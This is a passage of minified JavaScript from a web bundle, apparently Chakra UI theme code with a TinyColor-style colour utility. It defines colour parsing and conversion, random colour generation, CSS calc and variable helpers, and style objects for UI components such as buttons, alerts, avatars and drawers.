b="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",g="[\\s|\\(]+("+b+")[,|\\s]+("+b+")[,|\\s]+("+b+")\\s*\\)?",y="[\\s|\\(]+("+b+")[,|\\s]+("+b+")[,|\\s]+("+b+")[,|\\s]+("+b+")\\s*\\)?",O={CSS_UNIT:new RegExp(b),rgb:new RegExp("rgb"+g),rgba:new RegExp("rgba"+y),hsl:new RegExp("hsl"+g),hsla:new RegExp("hsla"+y),hsv:new RegExp("hsv"+g),hsva:new RegExp("hsva"+y),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function w(e){return Boolean(O.CSS_UNIT.exec(String(e)))}var x=function(){function e(t,n){var r;if(void 0===t&&(t=""),void 0===n&&(n={}),t instanceof e)return t;"number"===typeof t&&(t=function(e){return{r:e>>16,g:(65280&e)>>8,b:255&e}}(t)),this.originalInput=t;var o=m(t);this.originalInput=t,this.r=o.r,this.g=o.g,this.b=o.b,this.a=o.a,this.roundA=Math.round(100*this.a)/100,this.format=null!==(r=n.format)&&void 0!==r?r:o.format,this.gradientType=n.gradientType,this.r<1&&(this.r=Math.round(this.r)),this.g<1&&(this.g=Math.round(this.g)),this.b<1&&(this.b=Math.round(this.b)),this.isValid=o.ok}return e.prototype.isDark=function(){return this.getBrightness()<128},e.prototype.isLight=function(){return!this.isDark()},e.prototype.getBrightness=function(){var e=this.toRgb();return(299*e.r+587*e.g+114*e.b)/1e3},e.prototype.getLuminance=function(){var e=this.toRgb(),t=e.r/255,n=e.g/255,r=e.b/255;return.2126*(t<=.03928?t/12.92:Math.pow((t+.055)/1.055,2.4))+.7152*(n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4))+.0722*(r<=.03928?r/12.92:Math.pow((r+.055)/1.055,2.4))},e.prototype.getAlpha=function(){return this.a},e.prototype.setAlpha=function(e){return this.a=i(e),this.roundA=Math.round(100*this.a)/100,this},e.prototype.toHsv=function(){var e=c(this.r,this.g,this.b);return{h:360*e.h,s:e.s,v:e.v,a:this.a}},e.prototype.toHsvString=function(){var e=c(this.r,this.g,this.b),t=Math.round(360*e.h),n=Math.round(100*e.s),r=Math.round(100*e.v);return 1===this.a?"hsv("+t+", "+n+"%, "+r+"%)":"hsva("+t+", "+n+"%, "+r+"%, "+this.roundA+")"},e.prototype.toHsl=function(){var e=s(this.r,this.g,this.b);return{h:360*e.h,s:e.s,l:e.l,a:this.a}},e.prototype.toHslString=function(){var e=s(this.r,this.g,this.b),t=Math.round(360*e.h),n=Math.round(100*e.s),r=Math.round(100*e.l);return 1===this.a?"hsl("+t+", "+n+"%, "+r+"%)":"hsla("+t+", "+n+"%, "+r+"%, "+this.roundA+")"},e.prototype.toHex=function(e){return void 0===e&&(e=!1),d(this.r,this.g,this.b,e)},e.prototype.toHexString=function(e){return void 0===e&&(e=!1),"#"+this.toHex(e)},e.prototype.toHex8=function(e){return void 0===e&&(e=!1),function(e,t,n,r,o){var i=[u(Math.round(e).toString(16)),u(Math.round(t).toString(16)),u(Math.round(n).toString(16)),u(f(r))];return o&&i[0].startsWith(i[0].charAt(1))&&i[1].startsWith(i[1].charAt(1))&&i[2].startsWith(i[2].charAt(1))&&i[3].startsWith(i[3].charAt(1))?i[0].charAt(0)+i[1].charAt(0)+i[2].charAt(0)+i[3].charAt(0):i.join("")}(this.r,this.g,this.b,this.a,e)},e.prototype.toHex8String=function(e){return void 0===e&&(e=!1),"#"+this.toHex8(e)},e.prototype.toRgb=function(){return{r:Math.round(this.r),g:Math.round(this.g),b:Math.round(this.b),a:this.a}},e.prototype.toRgbString=function(){var e=Math.round(this.r),t=Math.round(this.g),n=Math.round(this.b);return 1===this.a?"rgb("+e+", "+t+", "+n+")":"rgba("+e+", "+t+", "+n+", "+this.roundA+")"},e.prototype.toPercentageRgb=function(){var e=function(e){return Math.round(100*r(e,255))+"%"};return{r:e(this.r),g:e(this.g),b:e(this.b),a:this.a}},e.prototype.toPercentageRgbString=function(){var e=function(e){return Math.round(100*r(e,255))};return 1===this.a?"rgb("+e(this.r)+"%, "+e(this.g)+"%, "+e(this.b)+"%)":"rgba("+e(this.r)+"%, "+e(this.g)+"%, "+e(this.b)+"%, "+this.roundA+")"},e.prototype.toName=function(){if(0===this.a)return"transparent";if(this.a<1)return!1;for(var e="#"+d(this.r,this.g,this.b,!1),t=0,n=Object.entries(v);t<n.length;t++){var r=n[t],o=r[0];if(e===r[1])return o}return!1},e.prototype.toString=function(e){var t=Boolean(e);e=null!==e&&void 0!==e?e:this.format;var n=!1,r=this.a<1&&this.a>=0;return t||!r||!e.startsWith("hex")&&"name"!==e?("rgb"===e&&(n=this.toRgbString()),"prgb"===e&&(n=this.toPercentageRgbString()),"hex"!==e&&"hex6"!==e||(n=this.toHexString()),"hex3"===e&&(n=this.toHexString(!0)),"hex4"===e&&(n=this.toHex8String(!0)),"hex8"===e&&(n=this.toHex8String()),"name"===e&&(n=this.toName()),"hsl"===e&&(n=this.toHslString()),"hsv"===e&&(n=this.toHsvString()),n||this.toHexString()):"name"===e&&0===this.a?this.toName():this.toRgbString()},e.prototype.toNumber=function(){return(Math.round(this.r)<<16)+(Math.round(this.g)<<8)+Math.round(this.b)},e.prototype.clone=function(){return new e(this.toString())},e.prototype.lighten=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.l+=t/100,n.l=o(n.l),new e(n)},e.prototype.brighten=function(t){void 0===t&&(t=10);var n=this.toRgb();return n.r=Math.max(0,Math.min(255,n.r-Math.round(-t/100*255))),n.g=Math.max(0,Math.min(255,n.g-Math.round(-t/100*255))),n.b=Math.max(0,Math.min(255,n.b-Math.round(-t/100*255))),new e(n)},e.prototype.darken=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.l-=t/100,n.l=o(n.l),new e(n)},e.prototype.tint=function(e){return void 0===e&&(e=10),this.mix("white",e)},e.prototype.shade=function(e){return void 0===e&&(e=10),this.mix("black",e)},e.prototype.desaturate=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.s-=t/100,n.s=o(n.s),new e(n)},e.prototype.saturate=function(t){void 0===t&&(t=10);var n=this.toHsl();return n.s+=t/100,n.s=o(n.s),new e(n)},e.prototype.greyscale=function(){return this.desaturate(100)},e.prototype.spin=function(t){var n=this.toHsl(),r=(n.h+t)%360;return n.h=r<0?360+r:r,new e(n)},e.prototype.mix=function(t,n){void 0===n&&(n=50);var r=this.toRgb(),o=new e(t).toRgb(),i=n/100;return new e({r:(o.r-r.r)*i+r.r,g:(o.g-r.g)*i+r.g,b:(o.b-r.b)*i+r.b,a:(o.a-r.a)*i+r.a})},e.prototype.analogous=function(t,n){void 0===t&&(t=6),void 0===n&&(n=30);var r=this.toHsl(),o=360/n,i=[this];for(r.h=(r.h-(o*t>>1)+720)%360;--t;)r.h=(r.h+o)%360,i.push(new e(r));return i},e.prototype.complement=function(){var t=this.toHsl();return t.h=(t.h+180)%360,new e(t)},e.prototype.monochromatic=function(t){void 0===t&&(t=6);for(var n=this.toHsv(),r=n.h,o=n.s,i=n.v,a=[],u=1/t;t--;)a.push(new e({h:r,s:o,v:i})),i=(i+u)%1;return a},e.prototype.splitcomplement=function(){var t=this.toHsl(),n=t.h;return[this,new e({h:(n+72)%360,s:t.s,l:t.l}),new e({h:(n+216)%360,s:t.s,l:t.l})]},e.prototype.onBackground=function(t){var n=this.toRgb(),r=new e(t).toRgb();return new e({r:r.r+(n.r-r.r)*n.a,g:r.g+(n.g-r.g)*n.a,b:r.b+(n.b-r.b)*n.a})},e.prototype.triad=function(){return this.polyad(3)},e.prototype.tetrad=function(){return this.polyad(4)},e.prototype.polyad=function(t){for(var n=this.toHsl(),r=n.h,o=[this],i=360/t,a=1;a<t;a++)o.push(new e({h:(r+a*i)%360,s:n.s,l:n.l}));return o},e.prototype.equals=function(t){return this.toRgbString()===new e(t).toRgbString()},e}();function k(e){if(void 0===e&&(e={}),void 0!==e.count&&null!==e.count){var t=e.count,n=[];for(e.count=void 0;t>n.length;)e.count=null,e.seed&&(e.seed+=1),n.push(k(e));return e.count=t,n}var r=function(e,t){var n=S(function(e){var t=parseInt(e,10);if(!Number.isNaN(t)&&t<360&&t>0)return[t,t];if("string"===typeof e){var n=j.find((function(t){return t.name===e}));if(n){var r=_(n);if(r.hueRange)return r.hueRange}var o=new x(e);if(o.isValid){var i=o.toHsv().h;return[i,i]}}return[0,360]}(e),t);n<0&&(n=360+n);return n}(e.hue,e.seed),o=function(e,t){if("monochrome"===t.hue)return 0;if("random"===t.luminosity)return S([0,100],t.seed);var n=E(e).saturationRange,r=n[0],o=n[1];switch(t.luminosity){case"bright":r=55;break;case"dark":r=o-10;break;case"light":o=55}return S([r,o],t.seed)}(r,e),i={h:r,s:o,v:function(e,t,n){var r=function(e,t){for(var n=E(e).lowerBounds,r=0;r<n.length-1;r++){var o=n[r][0],i=n[r][1],a=n[r+1][0],u=n[r+1][1];if(t>=o&&t<=a){var s=(u-i)/(a-o);return s*t+(i-s*o)}}return 0}(e,t),o=100;switch(n.luminosity){case"dark":o=r+20;break;case"light":r=(o+r)/2;break;case"random":r=0,o=100}return S([r,o],n.seed)}(r,o,e)};return void 0!==e.alpha&&(i.a=e.alpha),new x(i)}function E(e){e>=334&&e<=360&&(e-=360);for(var t=0,n=j;t<n.length;t++){var r=_(n[t]);if(r.hueRange&&e>=r.hueRange[0]&&e<=r.hueRange[1])return r}throw Error("Color not found")}function S(e,t){if(void 0===t)return Math.floor(e[0]+Math.random()*(e[1]+1-e[0]));var n=e[1]||1,r=e[0]||0,o=(t=(9301*t+49297)%233280)/233280;return Math.floor(r+o*(n-r))}function _(e){var t=e.lowerBounds[0][0],n=e.lowerBounds[e.lowerBounds.length-1][0],r=e.lowerBounds[e.lowerBounds.length-1][1],o=e.lowerBounds[0][1];return{name:e.name,hueRange:e.hueRange,lowerBounds:e.lowerBounds,saturationRange:[t,n],brightnessRange:[r,o]}}var j=[{name:"monochrome",hueRange:null,lowerBounds:[[0,0],[100,0]]},{name:"red",hueRange:[-26,18],lowerBounds:[[20,100],[30,92],[40,89],[50,85],[60,78],[70,70],[80,60],[90,55],[100,50]]},{name:"orange",hueRange:[19,46],lowerBounds:[[20,100],[30,93],[40,88],[50,86],[60,85],[70,70],[100,70]]},{name:"yellow",hueRange:[47,62],lowerBounds:[[25,100],[40,94],[50,89],[60,86],[70,84],[80,82],[90,80],[100,75]]},{name:"green",hueRange:[63,178],lowerBounds:[[30,100],[40,90],[50,85],[60,81],[70,74],[80,64],[90,50],[100,40]]},{name:"blue",hueRange:[179,257],lowerBounds:[[20,100],[30,86],[40,80],[50,74],[60,60],[70,52],[80,44],[90,39],[100,35]]},{name:"purple",hueRange:[258,282],lowerBounds:[[20,100],[30,87],[40,79],[50,70],[60,65],[70,59],[80,52],[90,45],[100,42]]},{name:"pink",hueRange:[283,334],lowerBounds:[[20,100],[30,90],[40,86],[60,84],[80,80],[90,75],[100,73]]}],C=n(2),P=function(e,t,n){var r=Object(C.O)(e,"colors."+t,t);return new x(r).isValid?r:n},A=function(e){return function(t){var n=P(t,e);return new x(n).isDark()?"dark":"light"}},T=function(e,t){return function(n){var r=P(n,e);return new x(r).setAlpha(t).toRgbString()}};function M(e,t){return void 0===e&&(e="1rem"),void 0===t&&(t="rgba(255, 255, 255, 0.15)"),{backgroundImage:"linear-gradient(\n    45deg,\n    "+t+" 25%,\n    transparent 25%,\n    transparent 50%,\n    "+t+" 50%,\n    "+t+" 75%,\n    transparent 75%,\n    transparent\n  )",backgroundSize:e+" "+e}}function L(e){var t,n=k().toHexString();return!e||Object(C.B)(e)?n:e.string&&e.colors?function(e,t){var n=0;if(0===e.length)return t[0];for(var r=0;r<e.length;r+=1)n=e.charCodeAt(r)+((n<<5)-n),n&=n;return n=(n%t.length+t.length)%t.length,t[n]}(e.string,e.colors):e.string&&!e.colors?function(e){var t=0;if(0===e.length)return t.toString();for(var n=0;n<e.length;n+=1)t=e.charCodeAt(n)+((t<<5)-t),t&=t;for(var r="#",o=0;o<3;o+=1){r+=("00"+(t>>8*o&255).toString(16)).substr(-2)}return r}(e.string):e.colors&&!e.string?(t=e.colors)[Math.floor(Math.random()*t.length)]:n}function R(e,t){return function(n){return"dark"===n.colorMode?t:e}}function D(e){var t=e.orientation,n=e.vertical,r=e.horizontal;return t?"vertical"===t?n:r:{}}function N(){return(N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function I(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var F=function(){function e(e){var t=this;this.map={},this.called=!1,this.assert=function(){if(t.called)throw new Error("[anatomy] .part(...) should only be called once. Did you mean to use .extend(...) ?");t.called=!0},this.parts=function(){t.assert();for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];t.map[a]=t.toPart(a)}return t},this.extend=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];a in t.map||(t.map[a]=t.toPart(a))}return t},this.toPart=function(e){var n="chakra-"+(["container","root"].includes(null!=e?e:"")?[t.name]:[t.name,e]).filter(Boolean).join("__");return{className:n,selector:"."+n,toString:function(){return e}}},this.__type={}}var t,n,r;return t=e,(n=[{key:"selectors",get:function(){return Object(C.q)(Object.entries(this.map).map((function(e){return[e[0],e[1].selector]})))}},{key:"classNames",get:function(){return Object(C.q)(Object.entries(this.map).map((function(e){return[e[0],e[1].className]})))}},{key:"keys",get:function(){return Object.keys(this.map)}}])&&I(t.prototype,n),r&&I(t,r),e}();function z(e){return new F(e)}function B(e){return Object(C.H)(e)&&e.reference?e.reference:String(e)}var H=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.map(B).join(" "+e+" ").replace(/calc/g,"")},W=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+H.apply(void 0,["+"].concat(t))+")"},U=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+H.apply(void 0,["-"].concat(t))+")"},V=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+H.apply(void 0,["*"].concat(t))+")"},q=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+H.apply(void 0,["/"].concat(t))+")"},$=function(e){var t=B(e);return null==t||Number.isNaN(parseFloat(t))?V(t,-1):String(t).startsWith("-")?String(t).slice(1):"-"+t},K=Object.assign((function(e){return{add:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return K(W.apply(void 0,[e].concat(n)))},subtract:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return K(U.apply(void 0,[e].concat(n)))},multiply:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return K(V.apply(void 0,[e].concat(n)))},divide:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return K(q.apply(void 0,[e].concat(n)))},negate:function(){return K($(e))},toString:function(){return e.toString()}}}),{add:W,subtract:U,multiply:V,divide:q,negate:$});function Q(e){var t=function(e,t){return void 0===t&&(t="-"),e.replace(/\s+/g,t)}(e.toString());return t.includes("\\.")?e:function(e){return!Number.isInteger(parseFloat(e.toString()))}(e)?t.replace(".","\\."):e}function G(e,t){return"var("+Q(e)+(t?", "+t:"")+")"}function Y(e,t){return void 0===t&&(t=""),"--"+function(e,t){return void 0===t&&(t=""),[t,Q(e)].filter(Boolean).join("-")}(e,t)}function X(e,t){var n=Y(e,null==t?void 0:t.prefix);return{variable:n,reference:G(n,Z(null==t?void 0:t.fallback))}}function Z(e){return"string"===typeof e?e:null==e?void 0:e.reference}var J=z("accordion").parts("container","item","button","panel").extend("icon"),ee=z("alert").parts("title","description","container").extend("icon"),te=z("avatar").parts("label","badge","container").extend("excessLabel","group"),ne=z("breadcrumb").parts("link","item","container").extend("separator"),re=(z("button").parts(),z("checkbox").parts("control","icon","container").extend("label")),oe=(z("progress").parts("track","filledTrack").extend("label"),z("drawer").parts("overlay","dialogContainer","dialog").extend("header","closeButton","body","footer")),ie=z("editable").parts("preview","input"),ae=z("form").parts("container","requiredIndicator","helperText"),ue=z("formError").parts("text","icon"),se=z("input").parts("addon","field","element"),le=z("list").parts("container","item","icon"),ce=z("menu").parts("button","list","item").extend("groupTitle","command","divider"),de=z("modal").parts("overlay","dialogContainer","dialog").extend("header","closeButton","body","footer"),fe=z("numberinput").parts("root","field","stepperGroup","stepper"),pe=(z("pininput").parts("field"),z("popover").parts("content","header","body","footer").extend("popper","arrow","closeButton")),he=z("progress").parts("label","filledTrack","track"),ve=z("radio").parts("container","control","label"),me=z("select").parts("field","icon"),be=z("slider").parts("container","track","thumb","filledTrack"),ge=z("stat").parts("container","label","helpText","number","icon"),ye=z("switch").parts("container","track","thumb"),Oe=z("table").parts("table","thead","tbody","tr","th","td","tfoot","caption"),we=z("tabs").parts("root","tab","tablist","tabpanel","tabpanels","indicator"),xe=z("tag").parts("container","label","closeButton"),ke=n(25),Ee=n.n(ke),Se=n(37);function _e(){return(_e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var je={container:{borderTopWidth:"1px",borderColor:"inherit",_last:{borderBottomWidth:"1px"}},button:{transitionProperty:"common",transitionDuration:"normal",fontSize:"1rem",_focus:{boxShadow:"outline"},_hover:{bg:"blackAlpha.50"},_disabled:{opacity:.4,cursor:"not-allowed"},px:4,py:2},panel:{pt:2,px:4,pb:5},icon:{fontSize:"1.25em"}},Ce={parts:J.keys,baseStyle:je};function Pe(e){var t=e.theme,n=e.colorScheme;return R(P(t,n+".100",n),T(n+".200",.16)(t))(e)}var Ae={subtle:function(e){var t=e.colorScheme;return{container:{bg:Pe(e)},icon:{color:R(t+".500",t+".200")(e)}}},"left-accent":function(e){var t=e.colorScheme;return{container:{paddingStart:3,borderStartWidth:"4px",borderStartColor:R(t+".500",t+".200")(e),bg:Pe(e)},icon:{color:R(t+".500",t+".200")(e)}}},"top-accent":function(e){var t=e.colorScheme;return{container:{pt:2,borderTopWidth:"4px",borderTopColor:R(t+".500",t+".200")(e),bg:Pe(e)},icon:{color:R(t+".500",t+".200")(e)}}},solid:function(e){var t=e.colorScheme;return{container:{bg:R(t+".500",t+".200")(e),color:R("white","gray.900")(e)}}}},Te={parts:ee.keys,baseStyle:{container:{px:4,py:3},title:{fontWeight:"bold",lineHeight:6,marginEnd:2},description:{lineHeight:6},icon:{flexShrink:0,marginEnd:3,w:5,h:6}},variants:Ae,defaultProps:{variant:"subtle",colorScheme:"blue"}},Me={px:"1px",.5:"0.125rem",1:"0.25rem",1.5:"0.375rem",2:"0.5rem",2.5:"0.625rem",3:"0.75rem",3.5:"0.875rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem",12:"3rem",14:"3.5rem",16:"4rem",20:"5rem",24:"6rem",28:"7rem",32:"8rem",36:"9rem",40:"10rem",44:"11rem",48:"12rem",52:"13rem",56:"14rem",60:"15rem",64:"16rem",72:"18rem",80:"20rem",96:"24rem"},Le=_e({},Me,{max:"max-content",min:"min-content",full:"100%","3xs":"14rem","2xs":"16rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem","8xl":"90rem"},{container:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px"}}),Re=function(e){return{transform:"translate(25%, 25%)",borderRadius:"full",border:"0.2em solid",borderColor:R("white","gray.800")(e)}},De=function(e){return{bg:R("gray.200","whiteAlpha.400")(e)}},Ne=function(e){var t=e.name,n=e.theme,r=t?L({string:t}):"gray.400",o=function(e){return function(t){return"dark"===A(e)(t)}}(r)(n),i="white";return o||(i="gray.800"),{bg:r,color:i,borderColor:R("white","gray.800")(e),verticalAlign:"top"}};function Ie(e){var t=Le[e];return{container:{width:e,height:e,fontSize:"calc("+(null!=t?t:e)+" / 2.5)"},excessLabel:{width:e,height:e},label:{fontSize:"calc("+(null!=t?t:e)+" / 2.5)",lineHeight:"100%"!==e?null!=t?t:e:void 0}}}var Fe,ze,Be,He={"2xs":Ie("4"),xs:Ie("6"),sm:Ie("8"),md:Ie("12"),lg:Ie("16"),xl:Ie("24"),"2xl":Ie("32"),full:Ie("100%")},We={parts:te.keys,baseStyle:function(e){return{badge:Re(e),excessLabel:De(e),container:Ne(e)}},sizes:He,defaultProps:{size:"md"}},Ue={baseStyle:{px:1,textTransform:"uppercase",fontSize:"xs",borderRadius:"sm",fontWeight:"bold"},variants:{solid:function(e){var t=e.colorScheme,n=e.theme;return{bg:R(t+".500",T(t+".500",.6)(n))(e),color:R("white","whiteAlpha.800")(e)}},subtle:function(e){var t=e.colorScheme,n=e.theme;return{bg:R(t+".100",T(t+".200",.16)(n))(e),color:R(t+".800",t+".200")(e)}},outline:function(e){var t=e.colorScheme,n=e.theme,r=T(t+".200",.8)(n),o=R(P(n,t+".500"),r)(e);return{color:o,boxShadow:"inset 0 0 0px 1px "+o}}},defaultProps:{variant:"subtle",colorScheme:"gray"}},Ve={link:{transitionProperty:"common",transitionDuration:"fast",transitionTimingFunction:"ease-out",cursor:"pointer",textDecoration:"none",outline:"none",color:"inherit",_hover:{textDecoration:"underline"},_focus:{boxShadow:"outline"}}},qe={parts:ne.keys,baseStyle:Ve},$e=function(e){var t=e.colorScheme,n=e.theme;if("gray"===t)return{color:R("inherit","whiteAlpha.900")(e),_hover:{bg:R("gray.100","whiteAlpha.200")(e)},_active:{bg:R("gray.200","whiteAlpha.300")(e)}};var r=T(t+".200",.12)(n),o=T(t+".200",.24)(n);return{color:R(t+".600",t+".200")(e),bg:"transparent",_hover:{bg:R(t+".50",r)(e)},_active:{bg:R(t+".100",o)(e)}}},Ke={yellow:{bg:"yellow.400",color:"black",hoverBg:"yellow.500",activeBg:"yellow.600"},cyan:{bg:"cyan.400",color:"black",hoverBg:"cyan.500",activeBg:"cyan.600"}},Qe={baseStyle:{lineHeight:"1.2",borderRadius:"md",fontWeight:"semibold",transitionProperty:"common",transitionDuration:"normal",_focus:{boxShadow:"outline"},_disabled:{opacity:.4,cursor:"not-allowed",boxShadow:"none"},_hover:{_disabled:{bg:"initial"}}},variants:{ghost:$e,outline:function(e){var t=e.colorScheme,n=R("gray.200","whiteAlpha.300")(e);return _e({border:"1px solid",borderColor:"gray"===t?n:"currentColor"},$e(e))},solid:function(e){var t,n=e.colorScheme;if("gray"===n){var r=R("gray.100","whiteAlpha.200")(e);return{bg:r,_hover:{bg:R("gray.200","whiteAlpha.300")(e),_disabled:{bg:r}},_active:{bg:R("gray.300","whiteAlpha.400")(e)}}}var o=null!=(t=Ke[n])?t:{},i=o.bg,a=void 0===i?n+".500":i,u=o.color,s=void 0===u?"white":u,l=o.hoverBg,c=void 0===l?n+".600":l,d=o.activeBg,f=void 0===d?n+".700":d,p=R(a,n+".200")(e);return{bg:p,color:R(s,"gray.800")(e),_hover:{bg:R(c,n+".300")(e),_disabled:{bg:p}},_active:{bg:R(f,n+".400")(e)}}},link:function(e){var t=e.colorScheme;return{padding:0,height:"auto",lineHeight:"normal",verticalAlign:"baseline",color:R(t+".500",t+".200")(e),_hover:{textDecoration:"underline",_disabled:{textDecoration:"none"}},_active:{color:R(t+".700",t+".500")(e)}}},unstyled:{bg:"none",color:"inherit",display:"inline",lineHeight:"inherit",m:0,p:0}},sizes:{lg:{h:12,minW:12,fontSize:"lg",px:6},md:{h:10,minW:10,fontSize:"md",px:4},sm:{h:8,minW:8,fontSize:"sm",px:3},xs:{h:6,minW:6,fontSize:"xs",px:2}},defaultProps:{variant:"solid",size:"md",colorScheme:"gray"}},Ge=function(e){var t=e.colorScheme;return{w:"100%",transitionProperty:"box-shadow",transitionDuration:"normal",border:"2px solid",borderRadius:"sm",borderColor:"inherit",color:"white",_checked:{bg:R(t+".500",t+".200")(e),borderColor:R(t+".500",t+".200")(e),color:R("white","gray.900")(e),_hover:{bg:R(t+".600",t+".300")(e),borderColor:R(t+".600",t+".300")(e)},_disabled:{borderColor:R("gray.200","transparent")(e),bg:R("gray.200","whiteAlpha.300")(e),color:R("gray.500","whiteAlpha.500")(e)}},_indeterminate:{bg:R(t+".500",t+".200")(e),borderColor:R(t+".500",t+".200")(e),color:R("white","gray.900")(e)},_disabled:{bg:R("gray.100","whiteAlpha.100")(e),borderColor:R("gray.100","transparent")(e)},_focus:{boxShadow:"outline"},_invalid:{borderColor:R("red.500","red.300")(e)}}},Ye={userSelect:"none",_disabled:{opacity:.4}},Xe={transitionProperty:"transform",transitionDuration:"normal"},Ze={parts:re.keys,baseStyle:function(e){return{icon:Xe,control:Ge(e),label:Ye}},sizes:{sm:{control:{h:3,w:3},label:{fontSize:"sm"},icon:{fontSize:"0.45rem"}},md:{control:{w:4,h:4},label:{fontSize:"md"},icon:{fontSize:"0.625rem"}},lg:{control:{w:5,h:5},label:{fontSize:"lg"},icon:{fontSize:"0.625rem"}}},defaultProps:{size:"md",colorScheme:"blue"}},Je=X("close-button-size"),et={baseStyle:function(e){var t=R("blackAlpha.100","whiteAlpha.100")(e),n=R("blackAlpha.200","whiteAlpha.200")(e);return{w:[Je.reference],h:[Je.reference],borderRadius:"md",transitionProperty:"common",transitionDuration:"normal",_disabled:{opacity:.4,cursor:"not-allowed",boxShadow:"none"},_hover:{bg:t},_active:{bg:n},_focus:{boxShadow:"outline"}}},sizes:{lg:(Fe={},Fe[Je.variable]="40px",Fe.fontSize="16px",Fe),md:(ze={},ze[Je.variable]="32px",ze.fontSize="12px",ze),sm:(Be={},Be[Je.variable]="24px",Be.fontSize="10px",Be)},defaultProps:{size:"md"}},tt={baseStyle:{fontFamily:"mono",fontSize:"sm",px:"0.2em",borderRadius:"sm"},variants:Ue.variants,defaultProps:Ue.defaultProps},nt={baseStyle:{w:"100%",mx:"auto",maxW:"60ch",px:"1rem"}},rt={baseStyle:{opacity:.6,borderColor:"inherit"},variants:{solid:{borderStyle:"solid"},dashed:{borderStyle:"dashed"}},defaultProps:{variant:"solid"}};function ot(e){return"full"===e?{dialog:{maxW:"100vw",h:"100vh"}}:{dialog:{maxW:e}}}var it={bg:"blackAlpha.600",zIndex:"overlay"},at={display:"flex",zIndex:"modal",justifyContent:"center"},ut=function(e){return _e({},e.isFullHeight&&{height:"100vh"},{zIndex:"modal",maxH:"100vh",bg:R("white","gray.700")(e),color:"inherit",boxShadow:R("lg","dark-lg")(e)})},st={px:6,py:4,fontSize:"xl",fontWeight:"semibold"},lt={position:"absolute",top:2,insetEnd:3},ct={px:6,py:2,flex:1,overflow:"auto"},dt={px:6,py:4},ft={xs:ot("xs"),sm:ot("md"),md:ot("lg"),lg:ot("2xl"),xl:ot("4xl"),full:ot("full")},pt={parts:oe.keys,baseStyle:function(e){return{overlay:it,dialogContainer:at,dialog:ut(e),header:st,closeButton:lt,body:ct,footer:dt}},sizes:ft,defaultProps:{size:"xs"}},ht={preview:{borderRadius:"md",py:"3px",transitionProperty:"common",transitionDuration:"normal"},input:{borderRadius:"md",py:"3px",transitionProperty:"common",transitionDuration:"normal",width:"full",_focus:{boxShadow:"outline"},_placeholder:{opacity:.6}}},vt={parts:ie.keys,baseStyle:ht},mt=function(e){return{marginStart:1,color:R("red.500","red.300")(e)}},bt=function(e){return{mt:2,color:R("gray.500","whiteAlpha.600")(e),lineHeight:"normal",fontSize:"sm"}},gt={parts:ae.keys,baseStyle:function(e){return{container:{width:"100%",position:"relative"},requiredIndicator:mt(e),helperText:bt(e)}}},yt={baseStyle:{fontSize:"md",marginEnd:3,mb:2,fontWeight:"medium",transitionProperty:"common",transitionDuration:"normal",opacity:1,_disabled:{opacity:.4}}},Ot={baseStyle:{fontFamily:"heading",fontWeight:"bold"},sizes:{"4xl":{fontSize:["6xl",null,"7xl"],lineHeight:1},"3xl":{fontSize:["5xl",null,"6xl"],lineHeight:1},"2xl":{fontSize:["4xl",null,"5xl"],lineHeight:[1.2,null,1]},xl:{fontSize:["3xl",null,"4xl"],lineHeight:[1.33,null,1.2]},lg:{fontSize:["2xl",null,"3xl"],lineHeight:[1.33,null,1.2]},md:{fontSize:"xl",lineHeight:1.2},sm:{fontSize:"md",lineHeight:1.2},xs:{fontSize:"sm",lineHeight:1.2}},defaultProps:{size:"xl"}},wt={lg:{fontSize:"lg",px:4,h:12,borderRadius:"md"},md:{fontSize:"md",px:4,h:10,borderRadius:"md"},sm:{fontSize:"sm",px:3,h:8,borderRadius:"sm"},xs:{fontSize:"xs",px:2,h:6,borderRadius:"sm"}},xt={lg:{field:wt.lg,addon:wt.lg},md:{field:wt.md,addon:wt.md},sm:{field:wt.sm,addon:wt.sm},xs:{field:wt.xs,addon:wt.xs}};f